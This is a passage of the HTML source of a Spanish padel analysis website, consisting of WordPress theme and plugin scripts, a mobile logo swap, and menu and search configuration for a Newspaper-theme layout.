(min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:85px}}@media (max-width:767px){.anunciopc{display:none!important}}</style>

<script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    function updateLogoForMobile() {
        // Verificar si es móvil (ancho menor o igual a 767px)
        if (window.matchMedia("(max-width: 767px)").matches) {
            // Seleccionar la imagen del logo
            const logoImg = document.querySelector('.tdi_10 .tdb-logo-img');
            
            if (logoImg) {
                // Cambiar src y data-retina
                logoImg.src = 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png';
                logoImg.setAttribute('data-retina', 'https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png');
            }
        }
    }

    // Ejecutar al cargar
    updateLogoForMobile();

    // Volver a verificar al cambiar el tamaño de la ventana
    window.addEventListener('resize', updateLogoForMobile);
});</script>	<div style="display:none">
			<div class="grofile-hash-map-0209f7bd18b7e228776f57d3dd28a5a5">
		</div>
		<div class="grofile-hash-map-5b6345ce13aad15081680438bf937bd1">
		</div>
		</div>
		<script type="text/javascript" id="bct-script-js-extra">
/* <![CDATA[ */
var bct_ajax = {"ajax_url":"https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/banner-click-tracker/click-tracker.js?ver=1.0" id="bct-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.analistaspadel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767875044" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"27477b5fba","wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"172605284","post":"16655","tz":"1","srv":"www.analistaspadel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "172605284", "16655" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="//d3u598arehftfk.cloudfront.net/prebid_hb_16066_26537.js" id="hbagency_script_js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>


<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_34';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","show_subcat":"yes","f_title_font_transform":"uppercase","f_mm_sub_font_transform":"uppercase","f_sub_elem_font_transform":"uppercase","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_59';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_59');

